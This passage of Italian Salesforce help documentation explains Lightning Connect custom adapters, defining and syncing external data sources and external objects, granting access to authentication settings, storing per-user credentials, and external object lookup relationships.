

contrario, alla scadenza del token si perderà l'accesso al sistema esterno.



### **5.** Fare clic su **Salva**.

**6.** Fare clic su **Convalida e sincronizza** e verificare che la connessione sia stabilita correttamente.

questa fase richiama anche il metodo sync() nella classe DataSource.Connection per ottenere l'elenco delle tabelle che è possibile sincronizzare per creare gli oggetti esterni e i relativi campi.

- **7.** Se si desidera, selezionare le tabelle e fare clic su **Sincronizza** per effettuare le seguenti operazioni per ogni tabella selezionata.
	- **•** Creare automaticamente un oggetto esterno Salesforce.
	- **•** Creare automaticamente un campo personalizzato per ogni colonna della tabella compatibile con un tipo di campo di metadati Salesforce.

Nota: prima di procedere alla sincronizzazione, assicurarsi di avere compreso le considerazioni descritte in questi argomenti.

- **•** [Considerazioni sulla sincronizzazione per Lightning Connect Tutti gli adattatori](#page-4898-0) a pagina 4893
- **•** [Considerazioni sulla sincronizzazione per Lightning Connect Adattatore personalizzato](#page-4901-0) a pagina 4896

In alternativa si può decidere di creare manualmente gli oggetti esterni e i campi personalizzati per la mappatura ai dati esterni. In questo modo sarà possibile personalizzare i nomi degli oggetti esterni, decidere per quali colonne della tabella creare campi personalizzati e modificare i nomi dei campi personalizzati. Tuttavia, questo approccio richiede più tempo e la manutenzione manuale.

### VEDERE ANCHE:

[Accesso ai dati esterni con un adattatore personalizzato per Lightning Connect](#page-4940-0) [Memorizzazione delle impostazioni di autenticazione per i sistemi esterni](#page-4951-0)

### <span id="page-4945-0"></span>Considerazioni per Lightning Connect—Adattatore personalizzato

Questa sezione descrive i comportamenti, le limitazioni e i consigli relativi all'utilizzo di un adattatore personalizzato per Lightning Connect.

Rivedere anche le considerazioni applicabili a tutti gli adattatori Lightning Connect.

### IN QUESTA SEZIONE:

### [Considerazioni Apex per Lightning Connect—Adattatore personalizzato](#page-4945-1)

Questa sezione descrive i limiti e le considerazioni relativi alla creazione di adattatori personalizzati Lightning Connect con Apex Connector Framework.

### <span id="page-4945-1"></span>VEDERE ANCHE:

[Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0)

### Considerazioni Apex per Lightning Connect—Adattatore personalizzato

Questa sezione descrive i limiti e le considerazioni relativi alla creazione di adattatori personalizzati Lightning Connect con Apex Connector Framework.

- **•** Limitazioni relative al tipo di dati:
	- **–** Double: il valore perde precisione oltre 18 cifre significative. Per una maggior precisione, utilizzare i decimali anziché i tipi di dati Double.
	- **–** Stringa: se la lunghezza è superiore a 255 caratteri, la stringa viene mappata a un campo area di testo lungo in Salesforce.
- **•** Gli adattatori personalizzati per Lightning Connect sono soggetti alle stesse limitazioni di qualsiasi altro Apex code. Ad esempio:
	- **–** Si applicano tutti i limiti stabiliti dall'amministratore Apex.
	- **–** Non sono consentite chiamate Apex dopo operazioni DML (Data Manipulation Language) nella stessa transazione. Ciò significa che, all'interno della stessa transazione, non è possibile aggiornare un record Salesforce e successivamente eseguire una chiamata Apex.

#### VEDERE ANCHE:

[Adattatore personalizzato per Lightning Connect](#page-4938-0) [Considerazioni sulla compatibilità di Salesforce per Lightning Connect \(tutti gli adattatori\)](#page-4896-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm): Tipi di dati primitivi [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm): Governor e limiti dell'esecuzione [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts_timeouts.htm): Limiti e limitazioni delle chiamate



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

# <span id="page-4946-0"></span>Definizione di fonti di dati esterne

Creare fonti di dati esterne per connettersi a dati e contenuti archiviati al di fuori dell'organizzazione Salesforce.

- **1.** Da Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.
- **2.** Fare clic su **Nuovo Fonti di dati esterne** o su **Modifica** per modificare una fonte di dati esterna esistente.
- **3.** Completare i passaggi specifici per il proprio tipo di fonte di dati esterna.
	- **•** [Files Connect: SharePoint 2010 o 2013](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_xds.htm)
	- **•** [Files Connect: SharePoint Online o OneDrive for Business](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_online_xds.htm)
	- **•** [URL semplice: dati da un altro dominio Web](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_simple_url_xds.htm)
	- **•** [Lightning Connect: OData 2.0 o 4.0](#page-4926-0)
	- **•** [Lightning Connect: Salesforce](#page-4918-0)
	- **•** [Lightning Connect: Personalizzato](#page-4942-0)

VEDERE ANCHE:

[Lightning Connect](#page-4891-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Files Connect è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Lightning Connect è disponibile nella versione **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare e modificare una fonte di dati esterna:

# <span id="page-4947-0"></span>Convalida e sincronizzazione di una fonte di dati esterna

Dopo che è stata configurata una fonte di dati esterna, sincronizzarla in modo da mappare le sue tabelle agli oggetti esterni nell'organizzazione Salesforce. Il contenuto e i dati degli oggetti esterni appaiono nelle ricerche federate, insieme al contenuto e ai dati di Salesforce.



- **•** La sincronizzazione crea o sovrascrive gli oggetti esterni Salesforce mappati allo schema del sistema esterno. Non copia dati nell'organizzazione Salesforce né scrive dati dalla propria organizzazione al sistema esterno.
- **•** La sincronizzazione è un processo unico. Se lo schema del sistema esterno cambia, le modifiche non vengono sincronizzate automaticamente nell'organizzazione Salesforce. Sarà necessario sincronizzare nuovamente gli oggetti per rispecchiare i cambiamenti nel sistema esterno.
- **•** Ogni organizzazione può avere al massimo 100 oggetti esterni. La sincronizzazione non riesce se fa superare questo limite all'organizzazione.
- **•** Per le fonti di dati esterne di Lightning Connect, assicurarsi di avere letto e compreso le considerazioni sulla sincronizzazione. Vedere [Considerazioni sulla sincronizzazione per](#page-4898-0) [Lightning Connect—Tutti gli adattatori](#page-4898-0) a pagina 4893.
- **1.** Da Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.
- **2.** Fare clic sul nome della fonte di dati esterna.
- **3.** Fare clic su **Convalida e sincronizza** e verificare che la connessione sia stabilita correttamente.
- **4.** Selezionare le tabelle e fare clic su **Sincronizza** per eseguire le seguenti operazioni per ogni tabella selezionata.
	- **•** Creare automaticamente un oggetto esterno Salesforce.
	- **•** Creare automaticamente un campo personalizzato per ogni colonna della tabella compatibile con un tipo di campo di metadati Salesforce.

**Source Esempio:** La pagina dei dettagli della fonte di dati esterna risultante conterrà un elenco degli oggetti esterni correlati, come questo:



VEDERE ANCHE:

[Lightning Connect](#page-4891-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Files Connect è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Lightning Connect è disponibile nella versione **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare un oggetto esterno da una fonte di dati esterna:

# <span id="page-4948-0"></span>Definizione di oggetti esterni

Le tabelle nelle fonti di dati esterne vengono mappate agli oggetti esterni in Salesforce, riunendo tutti i dati e i contenuti in una ricerca federata.

Gli oggetti esterni sono simili agli oggetti personalizzati, tranne per il fatto che vengono mappati a dati archiviati all'esterno dell'organizzazione Salesforce. Ogni oggetto esterno necessita di una definizione di fonte di dati esterna per connettersi ai dati di sistemi esterni. Ogni definizione di oggetto esterno viene mappata a una tabella di dati nel sistema esterno. Ogni campo dell'oggetto esterno viene mappato a una colonna della tabella nel sistema esterno. Gli oggetti esterni consentono agli utenti e alla piattaforma Force.com di effettuare ricerche e interagire con i dati esterni.

# Nota:

- **•** Ogni organizzazione può avere al massimo 100 oggetti esterni.
- **•** Se il sistema esterno lo consente, è consigliabile [sincronizzare](#page-4947-0) la fonte di dati esterna in modo da creare automaticamente oggetti esterni correlati. In caso contrario, è possibile scegliere di definire manualmente gli oggetti esterni in modo da personalizzare i nomi di tali oggetti e creare manualmente i campi personalizzati. Se il sistema esterno non consente di eseguire una sincronizzazione, è necessario definire manualmente un oggetto esterno che rappresenti ogni tabella esterna.

### Per creare o modificare un oggetto esterno:

- **1.** Da Imposta, immettere *Oggetti esterni* nella casella Ricerca veloce e selezionare **Oggetti esterni**.
- **2.** Fare clic su **Nuovo oggetto esterno** o su **Modifica** per modificare un oggetto esterno esistente.
- **3.** Immettere le seguenti informazioni:



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### Files Connect è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Lightning Connect è disponibile nella versione **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per creare e modificare gli oggetti esterni:



- **4.** Fare clic su **Salva**.
- **5.** Nella pagina dei dettagli dell'oggetto esterno, visualizzare e modificare relazioni e campi personalizzati, layout di pagina, insiemi di campi, layout di ricerca e pulsanti e link dell'oggetto esterno.
	- **•** Per creare le mappature di campo o aggiungere campi a un oggetto esterno, fare clic su **Nuovo** nell'elenco correlato Relazioni e campi personalizzati.

**•** Fare clic su **Assegnazioni layout di pagina** per assegnare layout di pagina diversi in base ai profili utente.

#### VEDERE ANCHE:

[Accesso ai dati esterni con l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4925-0) [Accesso ai dati in un'altra organizzazione con l'adattatore Salesforce per Lightning Connect](#page-4917-0) [Accesso ai dati esterni con un adattatore personalizzato per Lightning Connect](#page-4940-0)

# <span id="page-4950-0"></span>Concessione dell'accesso alle impostazioni di autenticazione per fonti di dati esterne

Per le fonti di dati esterne che utilizzano l'autenticazione per utente, è possibile concedere l'accesso agli utenti tramite gli insiemi di autorizzazioni e i profili. In questo modo gli utenti potranno impostare e gestire le proprie impostazioni di autenticazione per l'accesso al sistema esterno.

- **1.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni** o **Profili**.
- **2.** Fare clic sul nome dell'insieme di autorizzazioni o del profilo che si desidera modificare.
- **3.** Eseguire una delle seguenti operazioni.
	- **•** Per un insieme di autorizzazioni o per un profilo nell'interfaccia utente profilo ottimizzata, fare clic su **Accesso alle fonti di dati esterne** nella sezione delle applicazioni. Quindi, fare clic su **Modifica**.
	- **•** Per un profilo nell'interfaccia utente profilo originale, fare clic su **Modifica** nella sezione relativa all'accesso alle fonti di dati esterne abilitate.
- **4.** Aggiungere le fonti di dati che si desidera abillitare.
- **5.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Memorizzazione delle impostazioni di autenticazione per i sistemi esterni](#page-4951-0) [Accesso ai dati in un'altra organizzazione con l'adattatore Salesforce per Lightning Connect](#page-4917-0) [Accesso ai dati esterni con l'adattatore OData 2.0 o 4.0 per Lightning Connect](#page-4925-0) [Accesso ai dati esterni con un adattatore personalizzato per Lightning Connect](#page-4940-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### Files Connect è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Lightning Connect è disponibile nella versione **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI **UTENTE**

Per modificare gli insiemi di autorizzazioni e i profili utente:

**•** "Gestisci profili e insiemi di autorizzazioni"

# <span id="page-4951-0"></span>Memorizzazione delle impostazioni di autenticazione per i sistemi esterni

È possibile configurare e gestire le impostazioni di autenticazione per i sistemi esterni, oppure chiedere all'amministratore di farlo. Con impostazioni di autenticazione valide, è possibile accedere ai sistemi esterni dall'interno della propria organizzazione Salesforce.

L'amministratore definisce i sistemi esterni nelle fonti di dati esterne e nelle credenziali denominate. Le fonti di dati esterne specificano in che modo accedere ai dati o al contenuto archiviato al di fuori dell'organizzazione Salesforce. Le credenziali denominate specificano i callout endpoint che ricevono le chiamate al servizio Web dall'organizzazione.

Prima di iniziare, il proprio amministratore:

- **•** Configura la fonte di dati esterna o la credenziale denominata in modo che utilizzi l'autenticazione per utente.
- **•** Concede l'accesso alla fonte di dati esterna o alla credenziale denominata.
- **•** Verifica che l'organizzazione possa connettersi al sistema esterno.
- **•** Comunica all'utente le impostazioni di autenticazione da inserire.
- Configura la comunità, se applicabile, utilizzando il modello Schede Salesforce + Visualforce.

Se si necessita di assistenza con le impostazioni o se non si vedono le opzioni previste, contattare l'amministratore.

- **1.** Accedere alle impostazioni di autenticazione per i sistemi esterni in uno dei seguenti modi. Dall'interno di una comunità:
	- **•** Se si dispone di una licenza di tipo comunità, fare clic su **Impostazioni personali** > **Impostazioni di autenticazione per i sistemi esterni**.
	- **•** In caso contrario, dalle impostazioni personali, immettere *Autenticazione*, quindi selezionare **Impostazioni di autenticazione per i sistemi esterni**

Da Salesforce, accedere alle impostazioni personali e immettere *Autenticazione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di autenticazione per i sistemi esterni**.

- **2.** Fare clic su **Nuovo** o **Modifica**.
- **3.** Compilare i campi.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le approvazioni sono disponibili in: **tutte** le versioni.

Files Connect è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Lightning Connect è disponibile nella versione **Developer Edition** e con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per memorizzare le impostazioni di autenticazione per una fonte di dati esterna:

**•** La fonte di dati abilitata in "Accesso alle fonti di dati esterne"

Per memorizzare le impostazioni di autenticazione per una credenziale denominata:

**•** La credenziale denominata abilitata in "Accesso credenziale denominata"

Per modificare le impostazioni di autenticazione di un altro utente per i sistemi esterni:

**•** "Gestisci utenti"



- **4.** Selezionare il protocollo di autenticazione richiesto dal sistema esterno. In caso di dubbio circa l'opzione da selezionare, rivolgersi all'amministratore.
	- **•** Se si seleziona **Autenticazione password**, immettere il proprio nome utente e password per l'accesso al sistema esterno.
	- **•** Se si seleziona **OAuth 2.0**, compilare i seguenti campi.



### **5.** Fare clic su **Salva**.

### VEDERE ANCHE:

- [Definizione di fonti di dati esterne](#page-4946-0)
- [Concessione dell'accesso alle impostazioni di autenticazione per fonti di dati esterne](#page-4950-0)
- [Definizione di una credenziale denominata](#page-937-0)
- [Concessione dell'accesso alle impostazioni di autenticazione per le credenziali denominate](#page-939-0)
- [Aggiunta di schede alla comunità](#page-3132-0)
- [Ricerca delle impostazioni personali](#page-20-0)

# <span id="page-4953-0"></span>Relazioni oggetto esterno

Gli oggetti esterni supportano le relazioni di ricerca standard. Tuttavia, i dati archiviati all'esterno dell'organizzazione Salesforce spesso non contengono gli ID record di 18 caratteri di Salesforce che le relazioni di ricerca standard utilizzano per associare i record correlati tra loro. Di conseguenza, sono disponibili anche due tipi speciali di relazioni di ricerca per gli oggetti esterni: le ricerche esterne e le ricerche indirette.

Le relazioni di ricerca esterne e le relazioni di ricerca indirette confrontano i valori di un campo dell'oggetto controllante con i valori del campo di relazione dell'oggetto secondario. Quando i valori corrispondono, i record vengono correlati gli uni agli altri.

In questa tabella sono riportati i tipi di relazioni disponibili per gli oggetti esterni.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

### IN QUESTA SEZIONE:

### [Campi di relazione di ricerca negli oggetti esterni](#page-4954-0)

Utilizzare una relazione ricerca quando i dati esterni contengono una colonna che identifica i record correlati di Salesforce in base agli ID a 18 caratteri.

